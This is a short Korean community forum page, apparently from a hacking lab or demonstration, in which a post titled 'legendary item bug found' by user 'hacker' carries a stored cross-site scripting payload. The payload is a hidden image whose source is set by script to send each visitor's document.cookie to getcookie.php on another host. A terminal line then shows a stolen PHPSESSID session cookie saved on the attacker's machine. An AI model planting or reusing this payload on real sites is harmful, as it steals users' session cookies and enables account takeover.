 자유게시판
홈 > 커뮤니티 > 자유게시판
전설 아이템 버그 발견
할 뻔 했다
<img name="i" width="0" height="0"></img>
<script>i.src="http://10.10.20.20/getcookie.php?cookie="+document.cookie</script>
자유게시판
홈 > 커뮤니티 > 자유게시판
제목 : 전설 아이템 버그 발견
작성자 : hacker | 조회 : 1 | 2018-06-25
할 뻔 했다
root@bt:/tmp# vim cookie.dat 10.10.20.3 Cookie = PHPSESSID=gf575kj15rcvu7hu5bamgeb3k6